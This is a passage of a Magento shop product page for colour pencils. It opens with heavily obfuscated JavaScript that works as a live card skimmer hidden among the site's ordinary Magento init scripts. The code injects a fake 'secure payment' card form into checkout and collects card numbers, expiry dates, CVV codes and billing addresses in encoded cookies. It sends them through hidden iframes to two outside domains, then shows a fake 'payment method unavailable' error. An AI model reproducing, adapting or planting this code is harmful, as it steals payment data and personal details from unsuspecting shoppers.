fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"Joyko Color Pencil CP-125P (12 Color) Pensil Gambar 12 Warna"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.stationerymurah.id\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-520]": {
            "priceBox": {
                "priceConfig":  {"productId":"520","priceFormat":{"pattern":"IDR\u00a0%s","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }</script>
